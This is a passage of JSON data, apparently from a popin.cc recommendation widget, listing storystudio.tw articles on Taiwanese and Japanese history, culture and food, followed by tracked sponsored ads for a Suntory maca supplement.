...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/showa-idols-citypop-jump"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FChang-Ching-kuo","title":"為黨國的「永續留存」費盡心血：蔣經國執政的最後布局","image":"5486116ca254ced0613fc712e16d3ab8.jpg","pubdate":"202408200000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%94%A3%E7%B6%93%E5%9C%8B%E7%9A%84%E6%9C%80%E5%BE%8C%E5%B8%83%E5%B1%80_01.jpg","author_name":"蔣經國為了護衛父親留下的黨國統治可謂費盡心血，即使面對內外情勢衝擊交迫只能選擇讓步，但並未放棄對黨國的責任。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Chang-Ching-kuo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fimperio-espanol","title":"曾經遍及全球的西班牙帝國，如何崛起？為何衰落？","image":"a8e01eef18ac17edb13e2ad551a97fc3.jpg","pubdate":"201710020000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Philip_II.jpg","author_name":"歷史上來看，在中世紀時，西班牙對整個歐洲的影響其實很小。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/imperio-espanol"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-rainbow-flag","title":"彩虹簡史：一位殉職的美國市長，讓彩虹旗在世界飄揚","image":"dfe55432a481462792e4e3d8c7ada181.jpg","pubdate":"202005110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/history-of-rainbow-flag-2-1.jpg","author_name":"彩虹代表大自然的多樣化──就好像同志社群也有各種不同的膚色、性別和年齡一樣。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-rainbow-flag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feating-curry-in-keelung","title":"沙茶是生活，咖哩是日常：西岸港口碼頭工人最愛的沙茶咖哩","image":"68f740ddebe9508b44bb03aa14ae02db.jpg","pubdate":"202008060000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/eating-curry-in-keelung-1-jpg.jpg","author_name":"鐵鍋在大火上快炒，加入一匙沙茶一匙咖哩拌勻，佐以牛肉、芥菜，最後，放入烏龍麵吸收湯汁，一道在地獨有的沙茶咖哩炒麵誕生。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/eating-curry-in-keelung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Froundabout-tainan-historical-map-digital-cultures","title":"臺南的路為什麼圓環多？《臺南歷史地圖散步》裡這麼說","image":"946e59b722f627810501a49908859f64.jpg","pubdate":"201904100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/begining.png","author_name":"圓環，不只是交通的集合點，也是展現統治權力的中心。","task":"storystudio_tw_task","topic":["game","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/roundabout-tainan-historical-map-digital-cultures"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Floveriver-history","title":"找不出整治高雄愛河的人是誰，不如先找出「愛河是誰弄髒的？」","image":"1ee2079eeec8d62a980001045cd77078.jpg","pubdate":"201910160000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2019/10/loveriver-02.jpg","author_name":"今天高雄好過夜系列重出江湖，就要來帶大家回顧愛河歷史上的幾個關鍵時刻。","task":"storystudio_tw_task","topic":["trip","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/loveriver-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdengruwen-kill-husband%2F","title":"她用自由換來一部保護家庭所有人的法律──鄧如雯殺夫案","image":"","pubdate":"202109060000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/dengruwen-kill-husband/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmishima-yukio","title":"當帝國崩塌，他用一生追尋那個失落的日本——三島由紀夫之死","image":"3a3a9cdef8001a0b21e3bd912de6a2f1.jpg","pubdate":"202510020000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Yukio_mishima_1961.jpg","author_name":"1945 年日本戰敗時，他才 20 歲。從諾貝爾獎候選人到切腹自殺，三島由紀夫如何在戰敗的虛無中，最終走向武士道的實踐？一個用文學與生命追尋失落日本的悲劇故事。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/mishima-yukio"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-origin-of-chinese-cats%2F","title":"中國人何時開始養貓？聊聊古文獻中的「貓」","image":"951a6958df096bf50cd6ae92a32becc0.jpg","pubdate":"201905080000000000","category":"故事","safe_text":true,"common_category":["animalpet","lifestyle"],"image_url":"https://live.staticflickr.com/5474/14468345387_12b51a7706_z.jpg","author_name":"中國最早的詩歌總集《詩經．大雅．韓奕》便有記載「有熊有羆，有貓有虎。」","task":"storystudio_tw_task","topic":["animalpet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-origin-of-chinese-cats/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fafter-United-Red-Army","title":"從熱血到冷血——為什麼有的日本學生從抗議者變成恐怖分子？","image":"f83e0a267323cc9d7e5b59a46f68f5f4.jpg","pubdate":"202503170000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E7%86%B1%E8%A1%80%E5%88%B0%E5%86%B7%E8%A1%80%E2%80%94%E2%80%94%E7%82%BA%E4%BB%80%E9%BA%BC%E6%9C%89%E7%9A%84%E6%97%A5%E6%9C%AC%E5%AD%B8%E7%94%9F%E5%BE%9E%E6%8A%97%E8%AD%B0%E8%80%85%E8%AE%8A%E6%88%90%E6%81%90%E6%80%96%E5%88%86%E5%AD%90%EF%BC%9F_01.jpg","author_name":"1968年的學生運動者中，有一部分人開始質疑和平示威的效力，進而轉向武裝鬥爭。他們成立了激進組織，例如「聯合赤軍」，並認為唯有暴力才能推翻舊體制。然而，內部的猜 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/after-United-Red-Army"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-01","title":"凌宗魁領路：藏在臺北深處的時光密室——從密道、水宮到神社遺跡","image":"","pubdate":"202512220000000000","category":"故事","common_category":["trip","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"臺北不只是現代都市，更是層層堆疊的歷史書。跟著建築文資工作者凌宗魁，探索圓山大飯店神祕密道、觀音山蓄水池的「地下水宮殿」、以及隱身街頭的神社遺跡與工業起點。透過 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E6%259F%2594%25E8%2597%258D%25E9%25A3%259F%25E5%2596%25AE%25E3%2580%2591%25E4%25B8%2580%25E6%25AC%25A1%25E7%259C%258B%25E6%2587%2582%25EF%25BC%258C%25E7%2583%25A4%25E9%25B4%25A8%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2","title":"【深夜食堂】一次看懂，烤鴨的歷史","image":"75f378bb3b154e2f75839a60250e7de3.jpg","pubdate":"201505230000000000","category":"故事","safe_text":true,"common_category":["business","gourmet"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/IMG_9461.jpg","author_name":"其實烤鴨略可分為北平烤鴨、粵式片皮鴨與台式烤鴨三個系統。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E6%9F%94%E8%97%8D%E9%A3%9F%E5%96%AE%E3%80%91%E4%B8%80%E6%AC%A1%E7%9C%8B%E6%87%82%EF%BC%8C%E7%83%A4%E9%B4%A8%E7%9A%84%E6%AD%B7%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2597%25A5%25E6%259C%25AC%25E9%2585%2592%25E9%25AC%25BC%25E8%2596%2594%25E8%2596%2587%25E8%2581%2596%25E6%2596%2597%25E4%25BA%258B%25E4%25BB%25B6%25E5%25AE%258C%25E6%2595%25B4%25E5%25A7%258B%25E6%259C%25AB%25EF%25BC%258C%25E5%2589%258D%25E5%25B0%2591%25E5%25B9%25B4a%25E7%259A%2584%25E7%2594%259F%25E5%2591%25BD%25E7%25AD%2586","title":"日本酒鬼薔薇聖斗事件完整始末，前少年A的生命筆記","image":"9ccd286e06e8e171db0a68924c4ba345.jpg","pubdate":"201606300000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/KOBESUMATOMOGAOKA.jpg","author_name":"轟動一時的日本連續殺人案件竟是一名青少年所為？到底日本社會該如何面對此傷痛？","task":"storystudio_tw_task","topic":["surgery","lovemarriage","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%97%A5%E6%9C%AC%E9%85%92%E9%AC%BC%E8%96%94%E8%96%87%E8%81%96%E6%96%97%E4%BA%8B%E4%BB%B6%E5%AE%8C%E6%95%B4%E5%A7%8B%E6%9C%AB%EF%BC%8C%E5%89%8D%E5%B0%91%E5%B9%B4a%E7%9A%84%E7%94%9F%E5%91%BD%E7%AD%86"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsaugoutakamori","title":"推動「大政奉還」的西鄉隆盛，為何最終打了一場反政府的戰爭？","image":"4b1f2e352c670be222cd53c95ad2628b.jpg","pubdate":"201709070000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E8%A5%BF%E9%84%89%E9%9A%86%E7%9B%9B.jpg","author_name":"作為統一日本的功臣之一，西鄉隆盛最終竟與政府干戈相見，於西南戰爭中結束不凡的一生","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/saugoutakamori"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-fu-chien","title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg","pubdate":"202408270000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%BE%E7%B6%93%E9%9B%84%E9%9C%B8%E4%B8%80%E6%96%B9%E7%9A%84%E7%B3%96%E6%A5%AD%E5%AF%8C%E5%95%86%EF%BC%8C%E4%B8%8D%E6%95%B5%E6%99%82%E9%81%8B%E6%B5%81%E8%BD%89%E8%88%87%E5%BE%8C%E8%BC%A9%E5%B4%9B%E8%B5%B7%EF%BC%8C%E5%8F%AA%E8%83%BD%E9%BB%AF%E7%84%B6%E6%B6%88%E5%A4%B1%E5%95%86%E6%A5%AD%E8%88%9E%E8%87%BA%EF%BC%9A%E5%85%A9%E5%80%8B%E9%AB%98%E9%9B%84%E9%99%B3%E5%AE%B6%E7%9A%84%E7%AB%B6%E9%80%90_01.jpg","author_name":"說起臺灣的五大家族，或許你可如數家珍：板橋林家、霧峰林家、鹿港辜家、基隆顏家和高雄陳家。但如果再往下追問，高雄陳家到底是誰，或許很多人就不一定說得上來。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chen-fu-chien"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiayi-showa","title":"嘉義的昭和日常：木都裡與時間共存的生活感","image":"877adf755dee7e4ee616aabcdc58f5ad.jpg","pubdate":"202510230000000000","category":"故事","safe_text":true,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%98%89%E7%BE%A9%E7%81%AB%E8%BB%8A%E7%AB%99.jpg","author_name":"在木都嘉義，遇見老屋是再自然不過的事。從檜木家具到和洋折衷建築，年輕世代不刻意復刻仿舊，而是找尋與昭和美感相襯的當代物件。探索嘉義如何讓六千棟木造建築，成為與時 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chiayi-showa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2588%25B0%25E5%25BA%2595%25E4%25BB%2580%25E9%25BA%25BC%25E6%2598%25AF%25E3%2580%258C%25E6%25B0%2591%25E7%25B2%25B9%25E3%2580%258D%25EF%25BC%259F%25E9%2587%258D%25E6%2596%25B0%25E8%25AA%258D%25E8%25AD%2598%25E4%25B8%2580%25E5%2580%258B%25E8%25A2%25AB%25E8%25AA%25A4%25E8%25A7%25A3%25E5%2592%258C%25E6%25BF%25AB%25E7%2594%25A8","title":"到底什麼是「民粹」？重新認識一個被誤解和濫用的詞彙","image":"7414573c7f9a2db37cb01dfd7f13dc4b.jpg","pubdate":"201603280000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/3239432996_f160ede0ee_b.jpg","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%88%B0%E5%BA%95%E4%BB%80%E9%BA%BC%E6%98%AF%E3%80%8C%E6%B0%91%E7%B2%B9%E3%80%8D%EF%BC%9F%E9%87%8D%E6%96%B0%E8%AA%8D%E8%AD%98%E4%B8%80%E5%80%8B%E8%A2%AB%E8%AA%A4%E8%A7%A3%E5%92%8C%E6%BF%AB%E7%94%A8"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-47-wanchin-church","title":"【萬金】十二月瘋聖母！先被搶劫，後被火燒，全臺第一座天主教堂是如何煉成的","image":"d7b59d0342499071f9f9a0be94247003.jpg","pubdate":"202303290000000000","category":"故事","safe_text":true,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/047_%E8%90%AC%E9%87%91%E8%81%96%E6%AF%8D%E6%AE%BF%20%E7%A5%A8%E5%88%B8.jpg","author_name":"臺灣人都知道「三月瘋媽祖」，但你聽過「十二月瘋聖母」嗎？每年 12 月，屏東萬金的聖母聖殿信眾們，都會扛著承載聖母像的神轎，舉行盛大的遊行活動。而在盛大的遊行背 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-47-wanchin-church"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-the-doctor-and-the-saint","title":"始終擁護種姓制度，甚至不惜絕食抗議賤民參政──你所不知道的聖雄甘地","image":"a48d3d124bf6855c3a6cf1cf3f16b144.jpg","pubdate":"202003250000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/2003-the-doctor-and-the-saint-02.jpg","author_name":"近年有越來越多研究重新檢視甘地的思想，尤其是甘地在南非的言行，發現甘地其實有明顯的種族主義","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/2003-the-doctor-and-the-saint"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2597%25A5%25E6%259C%25AC%25E5%259F%258E%25E5%25B8%2582%25E8%25A7%25A3%25E8%25AC%258E%25EF%25BC%259A%25E7%2582%25BA%25E4%25BB%2580%25E9%25BA%25BC%25E6%2580%25AA%25E7%258D%25B8%25E9%2583%25BD%25E6%2584%259B%25E6%2594%25BB%25E6%2593%258A%25E6%259D%25B1%25E4%25BA%25AC%25E9%2590%25B5%25E5%25A1%2594%25EF%25BC%259F","title":"日本城市解謎：為什麼怪獸都愛攻擊東京鐵塔？","image":"793d145d62e514dd70fcd881681cb528.jpg","pubdate":"201801280000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/6708046645_f3c92c7616_b.jpg","author_name":"東京鐵塔雖然象徵了一個復興的時代，但也不是所有人都對新時代感到放心，怪獸摩斯拉本人就不開心。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%97%A5%E6%9C%AC%E5%9F%8E%E5%B8%82%E8%A7%A3%E8%AC%8E%EF%BC%9A%E7%82%BA%E4%BB%80%E9%BA%BC%E6%80%AA%E7%8D%B8%E9%83%BD%E6%84%9B%E6%94%BB%E6%93%8A%E6%9D%B1%E4%BA%AC%E9%90%B5%E5%A1%94%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclub-of-rome","title":"為何我們需要新人文主義？與羅馬俱樂部新任共同會長談波赫士、康德與永續的希望","image":"","pubdate":"202512180000000000","category":"故事","common_category":["politics","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"當代人類面臨科技巨變與生態危機，文明該如何前進？羅馬俱樂部新任共同會長西爾維亞・齊默曼，這位曾與波赫士共事五年的詩人哲學家，分享她對永續發展、跨文化對話與新人文 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/club-of-rome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKeelung-celebrities-and-residences","title":"什麼！基隆顏家也蓋過「公共住宅」？——看基隆名人如何抱隊組團，解決地方住宅難","image":"317df458b72d9286c936a9a817ecb544.jpg","pubdate":"202405140000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(47).jpeg","author_name":"住房問題可不是現在才有！百年前基隆就曾面臨無房可住、租金昂貴的問題，這時候跳出來解決問題的不只是政府，還包括基隆顏家等地方有力人士......","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Keelung-celebrities-and-residences"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKebalan-in-17th-century","title":"被妖魔化的噶瑪蘭人：荷蘭東印度公司對臺灣原住民的治理手段","image":"711a1fd3a430000e46d35efa65b0b4db.jpg","pubdate":"202410090000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%81%AD%E5%A6%96%E9%AD%94%E5%8C%96%E7%9A%84%E5%99%B6%E7%91%AA%E8%98%AD%E4%BA%BA_02.jpg","author_name":"17世紀，荷蘭東印度公司長官曾以「野人」稱噶瑪蘭人，外來統治者對於當時原住民的治理手段，究竟是如何形成的？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Kebalan-in-17th-century"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsearoutes-connect-kaohsiung-and-world","title":"航向世界的大港：高雄港與世界航線的連結","image":"d918f4ca0f3db280ed701000a921c502.jpg","pubdate":"202410210000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%88%AA%E5%90%91%E4%B8%96%E7%95%8C%E7%9A%84%E5%A4%A7%E6%B8%AF%EF%BC%9A%E9%AB%98%E9%9B%84%E6%B8%AF%E8%88%87%E4%B8%96%E7%95%8C%E8%88%AA%E7%B7%9A%E7%9A%84%E9%80%A3%E7%B5%9002.jpeg","author_name":"高雄透過海洋與世界連結，但當時代演變，來往港都的人們也開闢出不同的航線，締造屬於高雄的海上榮光。而這些航線又能告訴我們什麼故事呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/searoutes-connect-kaohsiung-and-world"}],"share":0,"pop":[],"ad":[{"_id":"530206431","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=9c95636dd8c0e5f2a50060564056fd40&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=JJimKGHvqAH7_SZq_mxCfDtPTGyT9M42yYAt_sx8Am8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"530206431","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=9c95636dd8c0e5f2a50060564056fd40&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=9c95636dd8c0e5f2a50060564056fd40&t=1768819645618&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":1.1614762900165355E-4,"score2":1.1974799999999999E-4,"privacy":"","trackingid":"9c95636dd8c0e5f2a50060564056fd40","c2":2.406856947345659E-5,"c3":0.020728347823023796,"image_fit":true,"image_background":0,"c":8.291325,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583299","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8e7bfe3f4098f8e54710cd54ccaec0e3&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=cdSCmHFyk31rxNF2jOjNagRn-FKwWOprx-q49CBNGP8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583299","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=8e7bfe3f4098f8e54710cd54ccaec0e3&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=8e7bfe3f4098f8e54710cd54ccaec0e3&t=1768819645618&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":9.261824894309941E-5,"score2":9.548900000000001E-5,"privacy":"","trackingid":"8e7bfe3f4098f8e54710cd54ccaec0e3","c2":2.6528794478508644E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"530638642","title":"三得利御瑪卡6大優勢20倍濃縮瑪卡+鋅讓你無往不利","image":"https://imageaws.popin.cc/ML/ee383a8cbfa14901a725f6c2c42134eb.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=73a2005e8370f6a4fe0c070d40a2a87b&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=LMFltvmMwaYns0DrH1CCaFfGDTxQUHv_0gPtVS4CMmA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"530638642","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=73a2005e8370f6a4fe0c070d40a2a87b&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=73a2005e8370f6a4fe0c070d40a2a87b&t=1768819645619&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":8.824282456290011E-5,"score2":9.097800000000001E-5,"privacy":"","trackingid":"73a2005e8370f6a4fe0c070d40a2a87b","c2":1.8290525986230932E-5,"c3":0.02072835899889469,"image_fit":true,"image_background":0,"c":8.291356,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"528944689","title":"20倍濃縮瑪卡年末回饋默默準備聖誕節的你千萬別錯過","image":"https://imageaws.popin.cc/ML/63b046f6440ed28857b71f8ead1deace.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0584ba5fb2ad6b932f219cc0d75b4f3b&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=LMFltvmMwaYns0DrH1CCaFfGDTxQUHv_0gPtVS4CMmA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"528944689","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0584ba5fb2ad6b932f219cc0d75b4f3b&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0584ba5fb2ad6b932f219cc0d75b4f3b&t=1768819645619&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":8.824282456290011E-5,"score2":9.097800000000001E-5,"privacy":"","trackingid":"0584ba5fb2ad6b932f219cc0d75b4f3b","c2":1.8290525986230932E-5,"c3":0.020728347823023796,"image_fit":true,"image_background":0,"c":8.291325,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583361","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/c9bac2585a5bf8201e6df1cf39fba052.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=23f32ce7edeb5c9fe690098c4d04eab7&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=wInl5DY6GhaHF_Kqe-NtoodbNw2cKDg72W8JhbTzI_I&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583361","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=23f32ce7edeb5c9fe690098c4d04eab7&acid=33395&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=23f32ce7edeb5c9fe690098c4d